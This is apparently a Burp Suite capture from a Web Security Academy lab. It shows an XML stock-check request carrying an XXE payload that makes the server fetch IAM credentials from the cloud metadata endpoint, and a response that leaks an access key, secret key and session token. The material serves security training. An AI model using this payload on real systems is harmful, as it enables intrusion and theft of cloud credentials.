 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af6007c04d521b7c04c438c007000c5.web-security-academy.net
3 Cookie: session=qFVSKzAobCyMETAOTtupYm4w93YAcjHU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af6007c04d521b7c04c438c007000c5.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0af6007c04d521b7c04c438c007000c5.web-security-academy.net
11 Content-Length: 227
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-08-14T13:20:51.280599980Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"DqkXfT0m7OKZlGAzXWX3",
11 "SecretAccessKey":"QWfgOoEyGopwMzINZpPcDbJo47Ba9zVkbHnw1Q9R",
12 "Token":
"HSrVyRo5tj7JasBLP8Pocwqrp0Udo3KK8X44dQG8BhEaHUYucRnutsY1ko19mp4bsZS0LeTg5ldnxzUGiXhNZzBa0qzYMCGc71ae2pV13xbADNaQT0f5RhbP0m
nmmVzB9FAShxn0r5MfMMv7KcUrwSNuyHdqFGZWV13QbDJK7NA0ioY1ph9intVFdpTmWv7P8k0rdMlmjmmYRZjmB4Nld1DUhY4ZYUkpH5XDIz7cj6dlkuzldqe50
ekeARm3sebF",
13 "Expiration":"2028-08-12T13:20:51.280599980Z"
14 }"